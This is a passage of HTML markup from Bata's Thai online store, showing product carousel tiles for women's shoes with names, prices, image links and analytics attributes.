            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">แสดงทั้งหมด</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            กำลังมาแรง
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="524M_2021_7516661">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%AA%E0%B9%89%E0%B8%99%E0%B8%AA%E0%B8%B9%E0%B8%87/bata-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%97%E0%B8%B2%E0%B8%87%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B8%AB%E0%B8%B8%E0%B9%89%E0%B8%A1%E0%B8%AA%E0%B9%89%E0%B8%99-%E0%B8%AA%E0%B8%B9%E0%B8%87-2.5-%E0%B8%99%E0%B8%B4%E0%B9%89%E0%B8%A7-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87-%E0%B8%A3%E0%B8%B8%E0%B9%88%E0%B8%99-annie-524M_2021_7516661.html" class="js-analytics-productClick" data-analytics-product-id="524M_2021_7516661" aria-label="Bata รองเท้าทางการหุ้มส้น สูง 2.5 นิ้ว สำหรับผู้หญิง รุ่น Annie">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwbb291041/images/tile/7516661_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwbb291041/images/tile/7516661_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwbb291041/images/tile/7516661_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwbb291041/images/tile/7516661_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwbb291041/images/tile/7516661_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwbb291041/images/tile/7516661_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwbb291041/images/tile/7516661_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwbb291041/images/tile/7516661_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwbb291041/images/tile/7516661_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwbb291041/images/tile/7516661_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwbb291041/images/tile/7516661_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwbb291041/images/tile/7516661_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwbb291041/images/tile/7516661_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bata รองเท้าทางการหุ้มส้น สูง 2.5 นิ้ว สำหรับผู้หญิง รุ่น Annie"
        title="Bata รองเท้าทางการหุ้มส้น สูง 2.5 นิ้ว สำหรับผู้หญิง รุ่น Annie"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw33223df4/images/tile/7516661_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw33223df4/images/tile/7516661_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw33223df4/images/tile/7516661_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw33223df4/images/tile/7516661_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw33223df4/images/tile/7516661_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw33223df4/images/tile/7516661_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw33223df4/images/tile/7516661_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw33223df4/images/tile/7516661_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw33223df4/images/tile/7516661_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw33223df4/images/tile/7516661_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw33223df4/images/tile/7516661_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw33223df4/images/tile/7516661_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw33223df4/images/tile/7516661_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bata รองเท้าทางการหุ้มส้น สูง 2.5 นิ้ว สำหรับผู้หญิง รุ่น Annie"
        title="Bata รองเท้าทางการหุ้มส้น สูง 2.5 นิ้ว สำหรับผู้หญิง รุ่น Annie"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-524M_2021_7516661">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-524M_2021_7516661"
        data-analytics-product-id="524M_2021_7516661"
        href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%AA%E0%B9%89%E0%B8%99%E0%B8%AA%E0%B8%B9%E0%B8%87/bata-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%97%E0%B8%B2%E0%B8%87%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B8%AB%E0%B8%B8%E0%B9%89%E0%B8%A1%E0%B8%AA%E0%B9%89%E0%B8%99-%E0%B8%AA%E0%B8%B9%E0%B8%87-2.5-%E0%B8%99%E0%B8%B4%E0%B9%89%E0%B8%A7-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87-%E0%B8%A3%E0%B8%B8%E0%B9%88%E0%B8%99-annie-524M_2021_7516661.html"
        aria-labelledby="brand-524M_2021_7516661 product-524M_2021_7516661-name product-524M_2021_7516661-price">
        <div class="cc-tile-product-name" id="product-524M_2021_7516661-name">
            Bata รองเท้าทางการหุ้มส้น สูง 2.5 นิ้ว สำหรับผู้หญิง รุ่น Annie
        </div>
        <span class="sr-only" id="product-524M_2021_7516661-price">
            
                ราคา ฿ 699.00
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="524M_2021_7516661" href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%AA%E0%B9%89%E0%B8%99%E0%B8%AA%E0%B8%B9%E0%B8%87/bata-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%97%E0%B8%B2%E0%B8%87%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B8%AB%E0%B8%B8%E0%B9%89%E0%B8%A1%E0%B8%AA%E0%B9%89%E0%B8%99-%E0%B8%AA%E0%B8%B9%E0%B8%87-2.5-%E0%B8%99%E0%B8%B4%E0%B9%89%E0%B8%A7-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87-%E0%B8%A3%E0%B8%B8%E0%B9%88%E0%B8%99-annie-524M_2021_7516661.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="699.00">
            
                <div class="format-price-layout">
                    
                    ฿ 699.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 524M_2021_7516661"
    data-name="Bata รองเท้าทางการหุ้มส้น สูง 2.5 นิ้ว สำหรับผู้หญิง รุ่น Annie"
    data-id="524M_2021_7516661"
    data-dimension1="524M_TA7516611103W"
    data-dimension2="7516661"
    data-dimension3="524M_2021_7516661"
    data-price="699.00"
    data-brand="BATA"
    data-category="TH_Women_Shoes_Heels"
    data-description="Bata รองเท้าทางการหุ้มส้น สูง 2.5 นิ้ว สำหรับผู้หญิง รุ่น Annie
● ส้นรองเท้าหนาเพิ่มความสูงและช่วยรองรับน้ำหนักทำให้ไม่เมื่อย 
● หัวรองเท้ากลมมน ไม่บีบหน้าเท้า ตัดเย็บสวยงามประณีตด้วยวัสดุคุณภาพดี ดีไซน์สุภาพเรียบร้อย 
● เหมาะสำหรับวันที่ต้องการลุคสุภาพ หรือเพื่อใส่ในพิธีการหรือสวมคู่กับชุดเครื่องแบบต่าง ๆ เช่น รองเท้านางพยาบาล ฯลฯ"
    data-producturl="https://www.bata.com/th/bata-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%97%E0%B8%B2%E0%B8%87%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B8%AB%E0%B8%B8%E0%B9%89%E0%B8%A1%E0%B8%AA%E0%B9%89%E0%B8%99-%E0%B8%AA%E0%B8%B9%E0%B8%87-2.5-%E0%B8%99%E0%B8%B4%E0%B9%89%E0%B8%A7-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87-%E0%B8%A3%E0%B8%B8%E0%B9%88%E0%B8%99-annie--524M_TA7516611103W.html"
    data-categoryurl="https://www.bata.com/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%AA%E0%B9%89%E0%B8%99%E0%B8%AA%E0%B8%B9%E0%B8%87/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwbb291041/images/tile/7516661_1.jpg?sw=200&amp;sh=200"
    data-color="ดำ"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="ผู้หญิง"
    data-category2="รองเท้า"
    data-category3="รองเท้าส้นสูง"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="524M_2024_6015086">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-comfit-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%80%E0%B8%9E%E0%B8%B7%E0%B9%88%E0%B8%AD%E0%B8%AA%E0%B8%B8%E0%B8%82%E0%B8%A0%E0%B8%B2%E0%B8%9E%E0%B9%81%E0%B8%9A%E0%B8%9A%E0%B8%AA%E0%B8%A7%E0%B8%A1-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87---%E0%B8%AA%E0%B8%B5%E0%B8%8A%E0%B8%A1%E0%B8%9E%E0%B8%B9-6015086-524M_2024_6015086.html" class="js-analytics-productClick" data-analytics-product-id="524M_2024_6015086" aria-label="Bata บาจา Comfit รองเท้าเพื่อสุขภาพแบบสวม สำหรับผู้หญิง - สีชมพู 6015086">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw0455c41f/images/tile/6015086_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw0455c41f/images/tile/6015086_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw0455c41f/images/tile/6015086_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw0455c41f/images/tile/6015086_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw0455c41f/images/tile/6015086_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw0455c41f/images/tile/6015086_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw0455c41f/images/tile/6015086_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw0455c41f/images/tile/6015086_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw0455c41f/images/tile/6015086_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw0455c41f/images/tile/6015086_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw0455c41f/images/tile/6015086_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw0455c41f/images/tile/6015086_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw0455c41f/images/tile/6015086_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bata บาจา Comfit รองเท้าเพื่อสุขภาพแบบสวม สำหรับผู้หญิง - สีชมพู 6015086"
        title="Bata บาจา Comfit รองเท้าเพื่อสุขภาพแบบสวม สำหรับผู้หญิง - สีชมพู 6015086"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw7bad5d1a/images/tile/6015086_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw7bad5d1a/images/tile/6015086_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw7bad5d1a/images/tile/6015086_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw7bad5d1a/images/tile/6015086_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw7bad5d1a/images/tile/6015086_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw7bad5d1a/images/tile/6015086_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw7bad5d1a/images/tile/6015086_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw7bad5d1a/images/tile/6015086_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw7bad5d1a/images/tile/6015086_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw7bad5d1a/images/tile/6015086_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw7bad5d1a/images/tile/6015086_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw7bad5d1a/images/tile/6015086_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw7bad5d1a/images/tile/6015086_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bata บาจา Comfit รองเท้าเพื่อสุขภาพแบบสวม สำหรับผู้หญิง - สีชมพู 6015086"
        title="Bata บาจา Comfit รองเท้าเพื่อสุขภาพแบบสวม สำหรับผู้หญิง - สีชมพู 6015086"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-524M_2024_6015086">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-524M_2024_6015086"
        data-analytics-product-id="524M_2024_6015086"
        href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-comfit-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%80%E0%B8%9E%E0%B8%B7%E0%B9%88%E0%B8%AD%E0%B8%AA%E0%B8%B8%E0%B8%82%E0%B8%A0%E0%B8%B2%E0%B8%9E%E0%B9%81%E0%B8%9A%E0%B8%9A%E0%B8%AA%E0%B8%A7%E0%B8%A1-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87---%E0%B8%AA%E0%B8%B5%E0%B8%8A%E0%B8%A1%E0%B8%9E%E0%B8%B9-6015086-524M_2024_6015086.html"
        aria-labelledby="brand-524M_2024_6015086 product-524M_2024_6015086-name product-524M_2024_6015086-price">
        <div class="cc-tile-product-name" id="product-524M_2024_6015086-name">
            Bata บาจา Comfit รองเท้าเพื่อสุขภาพแบบสวม สำหรับผู้หญิง - สีชมพู 6015086
        </div>
        <span class="sr-only" id="product-524M_2024_6015086-price">
            
                ราคา ฿ 899.00
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="524M_2024_6015086" href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-comfit-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%80%E0%B8%9E%E0%B8%B7%E0%B9%88%E0%B8%AD%E0%B8%AA%E0%B8%B8%E0%B8%82%E0%B8%A0%E0%B8%B2%E0%B8%9E%E0%B9%81%E0%B8%9A%E0%B8%9A%E0%B8%AA%E0%B8%A7%E0%B8%A1-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87---%E0%B8%AA%E0%B8%B5%E0%B8%8A%E0%B8%A1%E0%B8%9E%E0%B8%B9-6015086-524M_2024_6015086.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="899.00">
            
                <div class="format-price-layout">
                    
                    ฿ 899.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 524M_2024_6015086"
    data-name="Bata บาจา Comfit รองเท้าเพื่อสุขภาพแบบสวม สำหรับผู้หญิง - สีชมพู 6015086"
    data-id="524M_2024_6015086"
    data-dimension1="524M_TA601086135W"
    data-dimension2="6015086"
    data-dimension3="524M_2024_6015086"
    data-price="899.00"
    data-brand="BATA"
    data-category="TH_Women_Shoes_Sandals"
    data-description="รองเท้าผู้หญิง วัสดุด้านบน (Upper) : อัปเปอร์ผลิตจากวัสดุสังเคราะห์คุณภาพดี(PU) ให้ความยืดหยุ่น และสบาย ระบายอากาศได้ดี พื้นรองเท้า (insole) ผลิตจากสังเคราะห์ PU มีความยืดหนุ่น  ช่วยรองรับแรงกด แรงกระแทกจากการเดินพื้นล่าง (Outsole) : พื้นรองเท้าส่วนนอกทำจากวัสดุสังเคราห์ (PU) ให้ความทนทา่น และที่ช่วยยึดเกาะพื้นผิวได้ดี ไม่ลื่น 

การดูแลรักษา :&nbsp;เก็บไว้ในที่แห้ง การทำความสะอาดโดยใช้ผ้าหมาดๆเช็ด และ ผึ่งให้แห้งสนิท&nbsp;&nbsp;ห้ามนำไปตากแดด เก็บในที่ร้อนจัด หรือแช่น้ำ เพราะจะทำให้สินค้าชำรุด เสียหาย และอายุการใช้งานสั้นลง"
    data-producturl="https://www.bata.com/th/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-comfit-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%80%E0%B8%9E%E0%B8%B7%E0%B9%88%E0%B8%AD%E0%B8%AA%E0%B8%B8%E0%B8%82%E0%B8%A0%E0%B8%B2%E0%B8%9E%E0%B9%81%E0%B8%9A%E0%B8%9A%E0%B8%AA%E0%B8%A7%E0%B8%A1-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87-524M_TA601086135W.html"
    data-categoryurl="https://www.bata.com/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw0455c41f/images/tile/6015086_1.jpg?sw=200&amp;sh=200"
    data-color="ชมพู"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="ผู้หญิง"
    data-category2="รองเท้า"
    data-category3="รองเท้าแตะ"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="524M_2021_5718421">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

